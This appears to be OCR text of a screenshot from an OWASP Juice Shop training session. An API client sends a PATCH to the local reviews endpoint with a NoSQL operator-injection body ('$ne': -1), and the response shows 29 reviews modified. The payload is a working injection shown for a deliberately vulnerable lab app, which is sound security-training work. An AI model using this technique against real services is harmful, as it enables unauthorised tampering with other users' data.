 OWASP Juice Shop
You successfully solved a challenge: Forged Review (Post a product review as another user or edit any user's
existing review.)
You successfully solved a challenge: NoSQL Manipulation (Update multiple product reviews at the same time.)
6%
Hacking
Challenges
0%
Coding
Challenges
7/172
Challenges
Solved
1
2/28
4
3/37
Search
Difficulty
Status
Tags
All
XSS
Sensitive Data Exposure
Improper Input Validation
Broken Access Contr
Unvalidated Redirects
Vulnerable Components
Broken Authentication
Collections
Environments
Flows
History
TD Ba
GET GET
POST POS
POST POS
GET GET
POST POS
POST
No environ
HTTP
localhost:3000/rest/products/reviews
Save
Sha
PATCH
localhost:3000/rest/products/reviews
Sen
Params
Authorization
Headers (9)
Body
Scripts
Tests
Settings
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
JSON
1 {
2 "message": "hiiii",
3 "id": {
4 "$ne": -1
5 }
6 }
Body
200 OK • 26 ms • 2.31 KB •
{} JSON
Preview
Visualize
1 {
2 "modified": 29,
3 "original": [
4 {
5 "message": "The DSOMM Live Assessment session will even use Juice Shop as its
\"real-world\" example!",
6 "author": "wurstbrot@juice-sh.op",
7 "product": 46,
8 "likesCount": 0,
9 "likedBy": [],
10 "_id": "3etjppeL8KhTsG4vZ"
11 },
12 {
13 "message": "Just when my opinion of humans couldn't get any lower, along comes S
",
14 "author": "bender@juice-sh.op",
15 "product": 42,
16 "likesCount": 0